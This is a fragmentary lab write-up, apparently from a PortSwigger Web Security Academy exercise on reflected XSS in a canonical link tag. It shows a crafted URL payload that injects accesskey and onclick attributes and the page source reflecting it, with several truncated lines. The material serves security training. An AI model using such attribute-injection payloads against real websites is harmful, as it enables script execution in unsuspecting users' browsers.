 Reflected XSS in canonical link
view-source:https://0a11009f0
view-source:https://0a11009f0
view-source:https://0a11009f04271c94c0a85f0b00fc0054.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)
PE html>
ad>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<link rel="canonical" href='https://0a11009f04271c94c0a85f0b00fc0054.web-security-academy.net/?'accesskey='x'onclick='alert(1)'/>
<title>&#82;&#101;&#102;&#108;&#101;&#99;&#116;&#101;&#100;&#32;&#88;&#83;&#83;&#32;&#105;&#110;&#32;&#99;&#97;&#110;&#111;&#110;&#